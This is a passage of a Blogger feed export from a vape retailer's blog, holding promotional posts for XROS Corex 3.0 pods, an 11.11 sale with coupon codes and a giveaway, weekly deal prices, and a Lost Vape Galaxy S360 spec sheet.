data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EWith Corex 3.0, every puff delivers richer aroma reproduction, a more delicate taste, and a smoother draw. The innovation lies in its enhanced heating structure, which ensures even vaporization of e-liquid and consistent performance throughout the pod's lifespan. Whether you prefer dense vapor or a subtle flavor hit, the Corex 3.0 pods deliver with precision.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eeasy top-filling\u003C\/b\u003E\u0026nbsp;system makes refilling quick and mess-free, perfect for both beginners and experienced vapers. Each pod holds 3ml\/2ml of e-liquid and is available in 0.4Ω, 0.6Ω, and 0.8Ω mesh coil options, giving users the flexibility to enjoy either\u0026nbsp;\u003Cb\u003EDTL\u003C\/b\u003E\u0026nbsp;(Direct-to-Lung) or\u0026nbsp;\u003Cb\u003EMTL\u003C\/b\u003E\u0026nbsp;(Mouth-to-Lung) vaping styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECompatibility is another major advantage — the XROS Pod Corex 3.0 works seamlessly with all devices in the XROS lineup, including the XROS 5, XROS 4, XROS 3, XROS Nano, XROS Cube, and many more. Each pack includes 4 pods, ensuring lasting satisfaction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're looking for the perfect balance of flavor, vapor, and convenience, the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/tag\/product\/list\/tagId\/183\/\" target=\"_blank\"\u003EVaporesso XROS Pod Cartridge Corex 3.0 Version\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is the upgrade your vape deserves.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4155311080461336758\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4155311080461336758"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/enhance-your-vape-with-vaporesso-xros.html","title":"Enhance Your Vape with Vaporesso XROS Corex 3.0 Pods"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjrd0Wxr0SDF2wk5V1fmeMCDeflbqQW0_URoUTFeek07txaXZFOvSjU5RLjEjULpMC_XZMf5xwtSjHUiyg12m-J3bwr7Q-MBdgzyk0G_NyN9_-3uSaru4MmKs1lY0N4qau96zGtzkscn4sPvG6Fef1uU--GcdwM19jaAIeifMRF2nINCTUaWKNl2QZ9iQmG=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9175293443717629398"},"published":{"$t":"2025-11-07T00:16:00.000-08:00"},"updated":{"$t":"2025-11-07T00:16:38.029-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"11.11 Carnival Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos SE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos SE"}],"title":{"type":"text","$t":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIt's that exciting time of the year again — our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E11.11 Carnival Sale\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eis here!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EFrom now until November 12th, enjoy exclusive sitewide discounts and amazing giveaways you won't want to miss.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E10% OFF Sitewide\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EUse coupon code 1111 at checkout to get 10% off everything across the site.\u003Cbr \/\u003ENo limits, no tricks — just great savings on your favorite vape gear!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EExtra 5% OFF for Bronze Members\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EIf you're a Bronze Level member, log in to your account and use code 111B to unlock an extra 5% off on top of your existing discounts.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETip: Make sure you're logged in before applying the coupon!\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EUwell Typhos SE Pod System Kit Giveaway\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo make the 11.11 celebration even better, we're giving away one Uwell Typhos SE Pod System Kit to one lucky winner!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E🎁 1 Winner\u003C\/li\u003E\u003Cli\u003E⏰ Ends November 20th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuZ8ZfUHLnjdMW2kK5I-KHtUg69dBxWjb6BMx8HGFUeEdTGGMx_ny3D-c9uUGOPbeWjpZsuS8P_FYPx5Wy_UqWEkqDrhlERdb1zlhlN54R3r39v-7tfweSQcv7VHETj0k3nd3zf_5fYd5Vtj5BChjuoTB_E2fLjLzqA6T3Ic8dh6UTykodVUsfRIlkEMJf=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDon't miss this chance to grab one of the latest and most talked-about pod kits from Uwell — completely free!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-se-pod-system-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E👉 Enter our site to join in\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/\" target=\"_blank\"\u003EShop. Save. Win.\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe 11.11 Carnival Sale only happens once a year — make the most of it!\u003Cbr \/\u003EGrab your favorite vape products, enjoy unbeatable discounts, and join our exciting giveaway.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ESale ends November 12th.\u003C\/b\u003E\u0026nbsp;\u003Cb\u003EGiveaway ends November 20th.\u003C\/b\u003E\u0026nbsp;Don't wait — start shopping today!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9175293443717629398\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9175293443717629398"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/exclusive-1111-event-grab-10-off-enter.html","title":"Exclusive 11.11 Event: Grab 10% OFF \u0026 Enter to Win Uwell Typhos SE!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEisrT-ItQfArw0Gvyx9V7Lq3PYBMW2DvWhLhMQL2U5Q7D2HuZBKQsC98fBXeOi0aJ0rCXiExHzC6rwlXHwczELRJirzXV4sYctz2DieaWdGQnphEqXUrAcg4eEEnTM6B-MvZZyKxcgnH5ueXDhgDwXupJEdO0gQAM0tMt0IDKbq0CAJumEFq58jLn7dVI1k=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6211226933526664969"},"published":{"$t":"2025-11-04T23:31:00.000-08:00"},"updated":{"$t":"2025-11-04T23:31:12.755-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Z Fli Tank 2"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Ursa Nano S II Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Nord 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK X-Priv Plus Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Argus G3 Mini Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Last Chance for Weekly Vape Gear Discounts!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003ELooking for amazing deals on vaping essentials?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we're offering some incredible discounts on top-rated kits and mods.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're looking for a new starter kit, a reliable pod system, or an upgrade to your current setup, we've got you covered.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECheck out our hand-picked\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;below!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFeatured Products:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-nord-5-pod-kit.html\" target=\"_blank\"\u003ESMOK Nord 5 Kit - $21.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-ursa-nano-s-2-kit.html\" target=\"_blank\"\u003ELost Vape Ursa Nano S II Kit - $6.69\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-argus-g3-mini-kit.html\" target=\"_blank\"\u003EVOOPOO Argus G3 Mini Kit - $10.49\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-priv-plus-mod.html\" target=\"_blank\"\u003ESMOK X-Priv Plus Mod - $25.79\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-fli-tank-2.html\" target=\"_blank\"\u003EGeekVape Z Fli Tank 2 - $17.89\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EHurry, these deals won't last long! Shop now and take advantage of our unbeatable prices.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6211226933526664969\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6211226933526664969"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/last-chance-for-weekly-vape-gear.html","title":"Last Chance for Weekly Vape Gear Discounts!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjHJCYiHTgLXAhPIplbihDRj7RZp4x5rhvtvms8guBZh4aAuBLxF5nGIE30HvanB9ddzTOyiJ3OkTEATrFQcth89NfmX4jdtB_MSmvJ3TtsnFtYyZOy5aZRlF_D__df3rYlMD5an4PBAiDX2pskLqkIgeF1io9mmlm0pgyQfxdEbjHkASpPL3MyKnJ8uhAi=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4603070308136306389"},"published":{"$t":"2025-11-03T00:47:00.000-08:00"},"updated":{"$t":"2025-11-03T00:58:32.107-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Galaxy T360 Galaxy S360"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lost Vape Galaxy T360 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIntroduction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/lost-vape-galaxy-s360-pod-kit.html\" target=\"_blank\"\u003EGalaxy S360 Kit\u003C\/a\u003E\u003C\/b\u003E is designed with a 360° galaxy screen to deliver a futuristic galaxy vibe. It features single-button operation for simple use and precise airflow adjustment for perfect draw. Powered by a built-in 1400mAh battery with Power Saving Mode, it provides long-lasting use and consistent performance. It can reach up to 35W output and intelligently adjust the actual power based on the cartridge's resistance for an optimized experience. It is compatible with the upgraded Ursa Cartridge V3 to bring you smooth MTL and rich RDL vaping.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"2500\" data-original-width=\"2000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=w512-h640\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFeatures\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E1. 360° galaxy screen to show a new cosmic vibe\u003C\/li\u003E\u003Cli\u003E2. 300 micro LEDs \u0026amp; over 6 LEDs per cm²\u003C\/li\u003E\u003Cli\u003E3. One button to reach all controls\u003C\/li\u003E\u003Cli\u003E4. 1400mAh battery with power saving mode\u003C\/li\u003E\u003Cli\u003E5. Max 35W output with smart adjustment based on pod resistance\u003C\/li\u003E\u003Cli\u003E6. Smooth airflow adjustment for perfect draw\u003C\/li\u003E\u003Cli\u003E7. Adopts upgraded Ursa Cartridge V3 for smooth MTL to rich RDL\u003C\/li\u003E\u003Cli\u003E8. 2.5ml capacity, easy top filling system\u003C\/li\u003E\u003Cli\u003E9. Exclusive galaxy lanyard for convenient use\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"361\" data-original-width=\"831\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfvf89-BLl830lT3Flm2nQm-LBAq003f07nW6LRoylnr2FKLJpCyx8bOOvTaGZYMbamgWJT8U5nJe-Rs_4czNZ04cMHjY_CccYN-JHNUYaOmGrygvuJDBdb_Msgam3fx0DXVhShxsVraWqElrUWRGP_ZKiU5ZTBLiHh0wYgyHuZ15IMDyeQJKlpCC9i9DY=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EParameters\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003EBrand: Lost Vape\u003C\/li\u003E\u003Cli\u003EProduct Name: Galaxy S360 Pod Kit\u003C\/li\u003E\u003Cli\u003EPod Capacity: 2.5ml\u003C\/li\u003E\u003Cli\u003EFilling: Top filling\u003C\/li\u003E\u003Cli\u003ECoil Resistance Range: 0.35Ω-2.5Ω\u003C\/li\u003E\u003Cli\u003ECompatible: Ursa Cartridge V3\u003C\/li\u003E\u003Cli\u003EAirflow: Adjustable airflow\u003C\/li\u003E\u003Cli\u003EPower Range: 5W-35W\u003C\/li\u003E\u003Cli\u003EBattery Capacity: 1400mAh\u003C\/li\u003E\u003Cli\u003EBattery Voltage: 3.0V-4.2V\u003C\/li\u003E\u003Cli\u003ECharging Voltage: 5V\/1.2A\u003C\/li\u003E\u003Cli\u003EType-C Cable: Support 5V\/2A charger\u003C\/li\u003E\u003Cli\u003EMaterial: Plastic\u003C\/li\u003E\u003Cli\u003ESafety Protection: Open circuit, short circuit, overtime, low battery\u003C\/li\u003E\u003Cli\u003EProduct Size: 92.5*47*23.88mm\u003C\/li\u003E\u003Cli\u003EPacking Size: 72*33*125mm\u003C\/li\u003E\u003Cli\u003ECarton Size: 525*380*280mm(17.455kg, 150pcs\/carton)\u003C\/li\u003E\u003Cli\u003EColor: Mystic Galaxy, Ignite Galaxy\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"553\" data-original-width=\"831\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh0wK1pMhc_OdESdwOgtTVcAfSWt5OYlC699Xg-cPcG7-NIy-6J0RtL4bvFUSdFKqw5McVyQ2lT8bdveKG7Bm5zZAvkdnE3U8ByNF874Zgl1V-gBjQcpC9SljZtOXmBy3Q4Mhca9-YZf8--oeSCOm1H0_2FzdEmX6KvTiwvL0zJ13n2Ym0zoZWqFcZxqltp=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4603070308136306389\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4603070308136306389"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/sleek-design-lost-vape-galaxy-t360-pod.html","title":"Sleek Design: Lost Vape Galaxy S360 Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiElo36oe8Rr-Cw5povBefkRoSX6rXxYEgWgALdEOdbge_Zjzqq9_HDf-stgOogprpr2d2Yw8RNB5H4N0MIf-ZoOIKa-v-fYU-6h1KHNasbxel_ISc9s1yH1Sh_uWv8clSuc9WthJUiSV1rG5ALM_SdY2useViMvj6j1BF-22u1iRxKa8Pnh02KsYIoR1Jh=s72-w512-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6312557730072191004"},"published":{"$t":"2025-10-30T23:33:00.000-07:00"},"updated":{"$t":"2025-10-30T23:33:25.137-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atomizer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dea Rabbit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dead Rabbit 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 4 RTA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tank"}],"title":{"type":"text","$t":"Hellvape Dead Rabbit 4 RTA Giveaway - Just Get It!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"text-align: justify;\"\u003EVape lovers, here's your chance to score one of the hottest rebuildable tank atomizers of 2025!\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 